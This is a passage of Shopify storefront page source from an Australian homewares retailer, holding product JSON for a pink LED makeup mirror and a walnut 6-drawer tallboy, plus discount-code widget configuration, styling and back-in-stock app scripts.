      product: {"id":8747484872921,"title":"Compact Makeup Mirror w\/ LED Light Portable Foldable Travel Beauty Pink","handle":"compact-makeup-mirror-w-led-light-portable-foldable-travel-beauty-pink","description":"\u003cp\u003eYou can look good anywhere using the Embellir LED Mirror. With easy touch controls for adjustable brightness and colour, you can account for every kind of lighting condition to always look your best. With its foldable design, you can carry the mirror with you anywhere - to work, on a date, or anywhere on the go. The mirror is rechargeable and has low heat and power output, so you can save time and energy while you're out. The adjustable angle helps you get the perfect view for each stroke. With all the features you need for the perfect look, you'll be ready anywhere, anytime with the Embellir LED Mirror.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eFeatures\u003c\/strong\u003e\u003cbr\u003eTouch control for adjustable brightness and colour\u003cbr\u003eCool white or warm white lighting\u003cbr\u003eSoft glow\u003cbr\u003eFoldable\u003cbr\u003eRechargeable\u003cbr\u003eAdjustment angle\u003cbr\u003eCompact\u003cbr\u003eLow heat output\u003cbr\u003eLightweight\u003cbr\u003eLow power output\u003cbr\u003eEasy to use\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSpecifications:\u003c\/strong\u003e\u003cbr\u003e Embellir\u003cbr\u003eMaterial: ABS and Glass\u003cbr\u003eMirror size: 20cm x 13.5 cm\u003cbr\u003eOverall dimensions: 20cm x 13.5 cm x 1.5 cm\u003cbr\u003eColour: Pink\u003cbr\u003eLight bulb: 48 LED bulbs\u003cbr\u003eAssembly Required: No\u003cbr\u003eNumber of packages: one\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePackage Content\u003c\/strong\u003e\u003cbr\u003eLighted makeup mirror x1\u003cbr\u003eUser Manual x1\u003c\/p\u003e\n\u003cimg title=\"MM-E-FOLD-2014LED-PK\" alt=\"MM-E-FOLD-2014LED-PK\" style=\"display:none\" src=\"https:\/\/services.dropshipzone.com.au\/admin\/api\/public\/images\/logo.png?sku=MM-E-FOLD-2014LED-PK\u0026amp;rid=14297\"\u003e\u003cp\u003eThis product comes with 1 year warranty\u003c\/p\u003e","published_at":"2024-04-23T22:09:08+10:00","created_at":"2024-04-23T22:09:08+10:00","vendor":"Rivercity House \u0026 Home Co. (ABN 18 642 972 209)","type":"Health \u0026 Beauty \u003e Makeup Mirrors","tags":["free-shipping"],"price":2195,"price_min":2195,"price_max":2195,"available":true,"price_varies":false,"compare_at_price":2995,"compare_at_price_min":2995,"compare_at_price_max":2995,"compare_at_price_varies":false,"variants":[{"id":45220894212313,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"MM-E-FOLD-2014LED-PK","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Compact Makeup Mirror w\/ LED Light Portable Foldable Travel Beauty Pink","public_title":null,"options":["Default Title"],"price":2195,"weight":0,"compare_at_price":2995,"inventory_management":"shopify","barcode":"9355720046311","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/compact-makeup-mirror-w-led-light-portable-foldable-travel-beauty-pink-rivercity-house-home-co-health-beauty-makeup-mirrors-affordable-modern-furniture-australi-371204.jpg?v=1745949905","\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/compact-makeup-mirror-w-led-light-portable-foldable-travel-beauty-pink-rivercity-house-home-co-health-beauty-makeup-mirrors-affordable-modern-furniture-australi-387139.jpg?v=1745949905","\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/compact-makeup-mirror-w-led-light-portable-foldable-travel-beauty-pink-rivercity-house-home-co-health-beauty-makeup-mirrors-affordable-modern-furniture-australi-302775.jpg?v=1745949906","\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/compact-makeup-mirror-w-led-light-portable-foldable-travel-beauty-pink-rivercity-house-home-co-health-beauty-makeup-mirrors-affordable-modern-furniture-australi-254944.jpg?v=1745949906","\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/compact-makeup-mirror-w-led-light-portable-foldable-travel-beauty-pink-rivercity-house-home-co-health-beauty-makeup-mirrors-affordable-modern-furniture-australi-931706.jpg?v=1745949906","\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/compact-makeup-mirror-w-led-light-portable-foldable-travel-beauty-pink-rivercity-house-home-co-health-beauty-makeup-mirrors-affordable-modern-furniture-australi-506280.jpg?v=1745949906","\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/compact-makeup-mirror-w-led-light-portable-foldable-travel-beauty-pink-rivercity-house-home-co-health-beauty-makeup-mirrors-affordable-modern-furniture-australi-207423.jpg?v=1745949906"],"featured_image":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/compact-makeup-mirror-w-led-light-portable-foldable-travel-beauty-pink-rivercity-house-home-co-health-beauty-makeup-mirrors-affordable-modern-furniture-australi-371204.jpg?v=1745949905","options":["Title"],"media":[{"alt":"Compact Makeup Mirror w\/ LED Light Portable Foldable Travel Beauty Pink - Health \u0026 Beauty \u003e Makeup Mirrors - Rivercity House \u0026 Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia","id":37106797019353,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/compact-makeup-mirror-w-led-light-portable-foldable-travel-beauty-pink-rivercity-house-home-co-health-beauty-makeup-mirrors-affordable-modern-furniture-australi-371204.jpg?v=1745949905"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/compact-makeup-mirror-w-led-light-portable-foldable-travel-beauty-pink-rivercity-house-home-co-health-beauty-makeup-mirrors-affordable-modern-furniture-australi-371204.jpg?v=1745949905","width":1000},{"alt":"Compact Makeup Mirror w\/ LED Light Portable Foldable Travel Beauty Pink - Health \u0026 Beauty \u003e Makeup Mirrors - Rivercity House \u0026 Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia","id":37106797084889,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/compact-makeup-mirror-w-led-light-portable-foldable-travel-beauty-pink-rivercity-house-home-co-health-beauty-makeup-mirrors-affordable-modern-furniture-australi-387139.jpg?v=1745949905"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/compact-makeup-mirror-w-led-light-portable-foldable-travel-beauty-pink-rivercity-house-home-co-health-beauty-makeup-mirrors-affordable-modern-furniture-australi-387139.jpg?v=1745949905","width":1000},{"alt":"Compact Makeup Mirror w\/ LED Light Portable Foldable Travel Beauty Pink - Health \u0026 Beauty \u003e Makeup Mirrors - Rivercity House \u0026 Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia","id":37106797117657,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/compact-makeup-mirror-w-led-light-portable-foldable-travel-beauty-pink-rivercity-house-home-co-health-beauty-makeup-mirrors-affordable-modern-furniture-australi-302775.jpg?v=1745949906"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/compact-makeup-mirror-w-led-light-portable-foldable-travel-beauty-pink-rivercity-house-home-co-health-beauty-makeup-mirrors-affordable-modern-furniture-australi-302775.jpg?v=1745949906","width":1000},{"alt":"Compact Makeup Mirror w\/ LED Light Portable Foldable Travel Beauty Pink - Health \u0026 Beauty \u003e Makeup Mirrors - Rivercity House \u0026 Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia","id":37106797150425,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/compact-makeup-mirror-w-led-light-portable-foldable-travel-beauty-pink-rivercity-house-home-co-health-beauty-makeup-mirrors-affordable-modern-furniture-australi-254944.jpg?v=1745949906"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/compact-makeup-mirror-w-led-light-portable-foldable-travel-beauty-pink-rivercity-house-home-co-health-beauty-makeup-mirrors-affordable-modern-furniture-australi-254944.jpg?v=1745949906","width":1000},{"alt":"Compact Makeup Mirror w\/ LED Light Portable Foldable Travel Beauty Pink - Health \u0026 Beauty \u003e Makeup Mirrors - Rivercity House \u0026 Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia","id":37106797183193,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/compact-makeup-mirror-w-led-light-portable-foldable-travel-beauty-pink-rivercity-house-home-co-health-beauty-makeup-mirrors-affordable-modern-furniture-australi-931706.jpg?v=1745949906"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/compact-makeup-mirror-w-led-light-portable-foldable-travel-beauty-pink-rivercity-house-home-co-health-beauty-makeup-mirrors-affordable-modern-furniture-australi-931706.jpg?v=1745949906","width":1000},{"alt":"Compact Makeup Mirror w\/ LED Light Portable Foldable Travel Beauty Pink - Health \u0026 Beauty \u003e Makeup Mirrors - Rivercity House \u0026 Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia","id":37106797215961,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/compact-makeup-mirror-w-led-light-portable-foldable-travel-beauty-pink-rivercity-house-home-co-health-beauty-makeup-mirrors-affordable-modern-furniture-australi-506280.jpg?v=1745949906"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/compact-makeup-mirror-w-led-light-portable-foldable-travel-beauty-pink-rivercity-house-home-co-health-beauty-makeup-mirrors-affordable-modern-furniture-australi-506280.jpg?v=1745949906","width":1000},{"alt":"Compact Makeup Mirror w\/ LED Light Portable Foldable Travel Beauty Pink - Health \u0026 Beauty \u003e Makeup Mirrors - Rivercity House \u0026 Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia","id":37106797248729,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/compact-makeup-mirror-w-led-light-portable-foldable-travel-beauty-pink-rivercity-house-home-co-health-beauty-makeup-mirrors-affordable-modern-furniture-australi-207423.jpg?v=1745949906"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/compact-makeup-mirror-w-led-light-portable-foldable-travel-beauty-pink-rivercity-house-home-co-health-beauty-makeup-mirrors-affordable-modern-furniture-australi-207423.jpg?v=1745949906","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eYou can look good anywhere using the Embellir LED Mirror. With easy touch controls for adjustable brightness and colour, you can account for every kind of lighting condition to always look your best. With its foldable design, you can carry the mirror with you anywhere - to work, on a date, or anywhere on the go. The mirror is rechargeable and has low heat and power output, so you can save time and energy while you're out. The adjustable angle helps you get the perfect view for each stroke. With all the features you need for the perfect look, you'll be ready anywhere, anytime with the Embellir LED Mirror.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eFeatures\u003c\/strong\u003e\u003cbr\u003eTouch control for adjustable brightness and colour\u003cbr\u003eCool white or warm white lighting\u003cbr\u003eSoft glow\u003cbr\u003eFoldable\u003cbr\u003eRechargeable\u003cbr\u003eAdjustment angle\u003cbr\u003eCompact\u003cbr\u003eLow heat output\u003cbr\u003eLightweight\u003cbr\u003eLow power output\u003cbr\u003eEasy to use\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSpecifications:\u003c\/strong\u003e\u003cbr\u003e Embellir\u003cbr\u003eMaterial: ABS and Glass\u003cbr\u003eMirror size: 20cm x 13.5 cm\u003cbr\u003eOverall dimensions: 20cm x 13.5 cm x 1.5 cm\u003cbr\u003eColour: Pink\u003cbr\u003eLight bulb: 48 LED bulbs\u003cbr\u003eAssembly Required: No\u003cbr\u003eNumber of packages: one\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePackage Content\u003c\/strong\u003e\u003cbr\u003eLighted makeup mirror x1\u003cbr\u003eUser Manual x1\u003c\/p\u003e\n\u003cimg title=\"MM-E-FOLD-2014LED-PK\" alt=\"MM-E-FOLD-2014LED-PK\" style=\"display:none\" src=\"https:\/\/services.dropshipzone.com.au\/admin\/api\/public\/images\/logo.png?sku=MM-E-FOLD-2014LED-PK\u0026amp;rid=14297\"\u003e\u003cp\u003eThis product comes with 1 year warranty\u003c\/p\u003e"},
      
      discountbox: {
        init: {"c":1742243338327},
        scale: null,
        style: "simple",
        position: "right",
        
        placement: {
          cartDiscountSelector: {},
          ajaxDicountSelector: {},
          ajaxTotalSelector: {},
          cartTotalSelector: {},
        },
        
        translations: {"placeholder":"Have a gift card or promo code?","submitBtn":"Apply","codeLabel":"Code:","discountLabel":"Discount:","giftCardLabel":"Gift card:","total":"Your New Total:","errorAutomaticDiscount":"A discount has been applied to this order. You can’t add another discount","errorCode":"Unable to find a valid discount matching the code entered","errorItemInvalid":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t valid for the items in your cart","errorLimit":"This discount has reached its usage limit","errorCombination":"This discount couldn't be used with your existing discounts","errorShipping":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t available for your shipping address","tooManyAttempts":"Too many attempts please try again in a few minutes","errorNetwork":"Network error occured. You may enter your discount code during the checkout","authorized":"Discounts are available only for authorized users","freeShippingLabel":"Free Shipping","messages":{"shopify.checkout.order_summary.cart_does_not_meet_discount_requirements_notice":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t valid for the items in your cart","shopify.checkout.order_summary.discount_requires_customer_notice":"Enter your shipping information to apply the \u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code","shopify.checkout.order_summary.customer_does_not_meet_discount_requirements_notice":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t available to you right now","shopify.checkout.order_summary.shipping_information_does_not_meet_discount_requirements_notice":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t available for your shipping address","shopify.checkout.order_summary.customer_already_used_once_per_customer_discount_notice":"The {{ code }} discount code has already been used","shopify.checkout.field_errors.reduction_code_code_not_found":"Enter a valid discount code or gift card","shopify.checkout.field_errors.reduction_code_discount_not_found":"Enter a valid discount code","shopify.errors.discount_not_found":"Unable to find a valid discount matching the code entered","shopify.checkout.order_summary.discount_already_applied":"A discount has been applied to this order. You can’t add another discount","shopify.errors.discount_disabled":"This discount has been disabled","shopify.errors.discount_expired":"This discount is not valid anymore","shopify.errors.discount_limit_reached":"This discount has reached its usage limit","shopify.checkout.field_errors.reduction_code_gift_card_code_invalid":"Enter a valid gift card","shopify.checkout.field_errors.reduction_code_gift_card_unusable_with_subscriptions":"You can’t use a gift card to buy a subscription","shopify.checkout.field_errors.reduction_code_gift_card_unusable":"You can’t use a gift card to buy another gift card","shopify.checkout.field_errors.gift_card_already_applied":"This gift card has already been applied to your order","shopify.checkout.field_errors.gift_card_disabled":"This gift card is no longer available","shopify.checkout.field_errors.gift_card_expired":"This gift card has expired","shopify.checkout.field_errors.gift_card_depleted":"This gift card has no funds left","shopify.checkout.field_errors.gift_card_currency_mismatch":"Only gift cards in {{ checkout_currency }} can be used with this order","shopify.checkout.field_errors.physical_gift_card_invalid_quantity":"Physical gift card line items must have a quantity that matches the number of gift card codes","shopify.checkout.field_errors.physical_gift_card_duplicate_code":"Physical gift card line item contains duplicate code","shopify.checkout.field_errors.physical_gift_card_invalid_code":"Physical gift card code is invalid","shopify.checkout.thank_you.gift_card_confirmation_by_text":"Gift cards are sent by text. If you haven’t received yours, try sending them again or contact us","shopify.checkout.thank_you.gift_card_confirmation_by_email":"Gift cards are sent by email. If you haven’t received yours, try sending them again or contact us","shopify.errors.gift_card_already_applied":"Code has already been applied to your checkout","shopify.errors.gift_card_code_invalid":"Code is invalid","shopify.errors.gift_card_currency_mismatch":"{{ gift_card_currency }} gift cards can’t be applied on {{ checkout_currency }} orders","shopify.errors.gift_card_depleted":"There are no funds left on this gift card","shopify.errors.gift_card_disabled":"Gift card is disabled","shopify.errors.gift_card_expired":"Gift card is expired","unexpected":"Unknown error occured. You may enter your discount code during the checkout"}} || {"placeholder":"Have a gift card or promo code?","submitBtn":"Apply","codeLabel":"Code:","discountLabel":"Discount:","giftCardLabel":"Gift card:","total":"Your New Total:","errorAutomaticDiscount":"A discount has been applied to this order. You can’t add another discount","errorCode":"Unable to find a valid discount matching the code entered","errorItemInvalid":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t valid for the items in your cart","errorLimit":"This discount has reached its usage limit","errorCombination":"This discount couldn't be used with your existing discounts","errorShipping":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t available for your shipping address","tooManyAttempts":"Too many attempts please try again in a few minutes","errorNetwork":"Network error occured. You may enter your discount code during the checkout","authorized":"Discounts are available only for authorized users","freeShippingLabel":"Free Shipping","messages":{"shopify.checkout.order_summary.cart_does_not_meet_discount_requirements_notice":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t valid for the items in your cart","shopify.checkout.order_summary.discount_requires_customer_notice":"Enter your shipping information to apply the \u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code","shopify.checkout.order_summary.customer_does_not_meet_discount_requirements_notice":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t available to you right now","shopify.checkout.order_summary.shipping_information_does_not_meet_discount_requirements_notice":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t available for your shipping address","shopify.checkout.order_summary.customer_already_used_once_per_customer_discount_notice":"The {{ code }} discount code has already been used","shopify.checkout.field_errors.reduction_code_code_not_found":"Enter a valid discount code or gift card","shopify.checkout.field_errors.reduction_code_discount_not_found":"Enter a valid discount code","shopify.errors.discount_not_found":"Unable to find a valid discount matching the code entered","shopify.checkout.order_summary.discount_already_applied":"A discount has been applied to this order. You can’t add another discount","shopify.errors.discount_disabled":"This discount has been disabled","shopify.errors.discount_expired":"This discount is not valid anymore","shopify.errors.discount_limit_reached":"This discount has reached its usage limit","shopify.checkout.field_errors.reduction_code_gift_card_code_invalid":"Enter a valid gift card","shopify.checkout.field_errors.reduction_code_gift_card_unusable_with_subscriptions":"You can’t use a gift card to buy a subscription","shopify.checkout.field_errors.reduction_code_gift_card_unusable":"You can’t use a gift card to buy another gift card","shopify.checkout.field_errors.gift_card_already_applied":"This gift card has already been applied to your order","shopify.checkout.field_errors.gift_card_disabled":"This gift card is no longer available","shopify.checkout.field_errors.gift_card_expired":"This gift card has expired","shopify.checkout.field_errors.gift_card_depleted":"This gift card has no funds left","shopify.checkout.field_errors.gift_card_currency_mismatch":"Only gift cards in {{ checkout_currency }} can be used with this order","shopify.checkout.field_errors.physical_gift_card_invalid_quantity":"Physical gift card line items must have a quantity that matches the number of gift card codes","shopify.checkout.field_errors.physical_gift_card_duplicate_code":"Physical gift card line item contains duplicate code","shopify.checkout.field_errors.physical_gift_card_invalid_code":"Physical gift card code is invalid","shopify.checkout.thank_you.gift_card_confirmation_by_text":"Gift cards are sent by text. If you haven’t received yours, try sending them again or contact us","shopify.checkout.thank_you.gift_card_confirmation_by_email":"Gift cards are sent by email. If you haven’t received yours, try sending them again or contact us","shopify.errors.gift_card_already_applied":"Code has already been applied to your checkout","shopify.errors.gift_card_code_invalid":"Code is invalid","shopify.errors.gift_card_currency_mismatch":"{{ gift_card_currency }} gift cards can’t be applied on {{ checkout_currency }} orders","shopify.errors.gift_card_depleted":"There are no funds left on this gift card","shopify.errors.gift_card_disabled":"Gift card is disabled","shopify.errors.gift_card_expired":"Gift card is expired","unexpected":"Unknown error occured. You may enter your discount code during the checkout"}},
        
      },
      fsb: null,
    };
    window.dispatchEvent(new CustomEvent('DCART:config.initialized'));
  })();
</script>

<style>
  :root {
    
    
      
        
        --discountbox-style: simple;
        
      
    
    
    
      
        
        --discountbox-position: right;
        
      
    
    
    
      
        
        --discountbox-width: 350px;
        
      
    
    
    
      
        
        --discountbox-codeButtonColor: #ffffff;
        
      
    
    
    
      
        
        --discountbox-codeButtonBackgroundColor: #97d6d4;
        
      
    
    
    
      
        
        --discountbox-codeButtonBorderColor: #97d6d4;
        
      
    
    
    
      
        
        --discountbox-submitButtonBorderColor: #5aaa34;
        
      
    
    
    
      
        
        --discountbox-loadingBg: #078380;
        
      
    
    
    
      
        
        --discountbox-spinnerColor: #ffffff;
        
      
    
    
    
      
        
        --discountbox-inputColor: #535353;
        
      
    
    
    
      
        
        --discountbox-inputBg: #ffffff;
        
      
    
    
    
      
        
        --discountbox-inputBorder: #aeaeae;
        
      
    
    
    
      
        
        --discountbox-discountInfoColor: currentColor;
        
      
    
    
    
      
        
        --discountbox-discountInfoBg: #fafafa;
        
      
    
    
    
      
        
        --discountbox-discountInfoBorder: #e1e1e1;
        
      
    
    
  }
</style>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bc599-8b34-73cd-8d8f-1ce6280c84d7/boilerplate-282/assets/storefront.module.min.css">

<script src="https://cdn.shopify.com/extensions/019bc599-8b34-73cd-8d8f-1ce6280c84d7/boilerplate-282/assets/compat.module.min.js" defer></script>

<script src="https://cdn.shopify.com/extensions/019bc599-8b34-73cd-8d8f-1ce6280c84d7/boilerplate-282/assets/storefront.min.js" defer></script>


</div><div id="shopify-block-Ad3lHck9Ccldkb2R1R__12526071353035850722" class="shopify-block shopify-app-block">
  <script defer src="https://backinstock.useamp.com/widget/56177_1767158246.js?category=bis&v=6"></script>


<script id="back-in-stock-helper-embedded">
  var _BISConfig = _BISConfig || {};

  
    _BISConfig.product = {"id":6682641498279,"title":"6-Drawer Tallboy Walnut","handle":"6-drawer-tallboy-walnut-rivercity-house-home-co-home-furniture-australia","description":"\u003cp\u003ePractical and handsome, our 6-Drawer Tallboy is perfect for those looking for extra storage space for your home.\u003c\/p\u003e\n\u003cp\u003eContemporary and simply designed, this beauty features a flawless melamine finish with elegant handles that will easily match your home décor. Made with high density particle board and coated metal runners, the tallboy works ever so smoothly with minimum hassle.\u003c\/p\u003e\n\u003cp\u003eNot least, it provides plenty of storage space with six generous-sized drawers for all your personal essentials and more.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eFeatures\u003c\/strong\u003e\u003cbr\u003e Contemporary design\u003cbr\u003e Six generous-sized drawers\u003cbr\u003e Elegant plastic handles\u003cbr\u003e Quality metal runners\u003cbr\u003e Constructed with high density particle board\u003cbr\u003e Melamine finish\u003cbr\u003e Easy to assemble\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSpecifications\u003c\/strong\u003e\u003cbr\u003e Material: High density particle board\u003cbr\u003e Finish: Melamine\u003cbr\u003e Overall dimensions: 85cm x 39.5cm x 105cm\u003cbr\u003e Large drawer inner dimensions: 76.5cm x 32cm x 9.5cm\u003cbr\u003e Small drawer inner dimensions: 34.5cm x 32cm x 9.5cm\u003cbr\u003e Colour: Walnut\u003cbr\u003e Assembly required: Yes\u003cbr\u003e Number of packages: 2 \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePackage Contents\u003c\/strong\u003e\u003cbr\u003e 1 x 6-Drawer Tallboy\u003cbr\u003e 1 x Assembly Manual\u003c\/p\u003e \u003cp data-start=\"645\" data-end=\"703\" id=\"isPasted\"\u003e\u003cstrong data-start=\"645\" data-end=\"703\"\u003e\u003cspan style=\"font-size: 18px;\"\u003e⚠ WARNING: Children have died from furniture tip-over.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\u003cp data-start=\"645\" data-end=\"703\"\u003eTo prevent serious injury or death:\u003c\/p\u003e\u003cul style=\"list-style-type: disc;\"\u003e\n\u003cli data-start=\"744\" data-end=\"845\"\u003eAlways secure this furniture to a wall or other suitable surface using an anchoring device.\u003c\/li\u003e\n\u003cli data-start=\"848\" data-end=\"899\"\u003eNever allow children to climb or hang on furniture.\u003c\/li\u003e\n\u003cli data-start=\"902\" data-end=\"953\"\u003ePlace heavy items in the lowest drawers or shelves.\u003c\/li\u003e\n\u003cli data-start=\"956\" data-end=\"1081\"\u003eDo not put TVs or other heavy objects on top of this furniture.\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2021-05-04T09:43:07+10:00","created_at":"2021-05-04T09:43:14+10:00","vendor":"Rivercity House \u0026 Home Co.","type":"","tags":["__label2:6 Drawers","Bedroom Furniture","free-shipping","Tallboy"],"price":26495,"price_min":26495,"price_max":26495,"available":true,"price_varies":false,"compare_at_price":35995,"compare_at_price_min":35995,"compare_at_price_max":35995,"compare_at_price_varies":false,"variants":[{"id":39879460618407,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"FURNI-NEW-DT-AB","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"6-Drawer Tallboy Walnut","public_title":null,"options":["Default Title"],"price":26495,"weight":0,"compare_at_price":35995,"inventory_management":"shopify","barcode":"9350062032107","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-367544.jpg?v=1745955089","\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-236945.jpg?v=1746493698","\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-360091.jpg?v=1747203740","\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-435958.jpg?v=1747203740","\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-292651.jpg?v=1747203740","\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-252567.jpg?v=1747203740","\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-358978.jpg?v=1747203740","\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-665712.jpg?v=1747203740"],"featured_image":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-367544.jpg?v=1745955089","options":["Title"],"media":[{"alt":"6 - Drawer Tallboy Walnut - Rivercity House \u0026 Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia","id":37106458591449,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-367544.jpg?v=1745955089"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-367544.jpg?v=1745955089","width":1000},{"alt":"6 - Drawer Tallboy Walnut - Rivercity House \u0026 Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia","id":37106458656985,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-236945.jpg?v=1746493698"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-236945.jpg?v=1746493698","width":1000},{"alt":"6 - Drawer Tallboy Walnut - Rivercity House \u0026 Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia","id":37106458689753,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-360091.jpg?v=1747203740"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-360091.jpg?v=1747203740","width":1000},{"alt":"6 - Drawer Tallboy Walnut - Rivercity House \u0026 Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia","id":37106458722521,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-435958.jpg?v=1747203740"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-435958.jpg?v=1747203740","width":1000},{"alt":"6 - Drawer Tallboy Walnut - Rivercity House \u0026 Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture 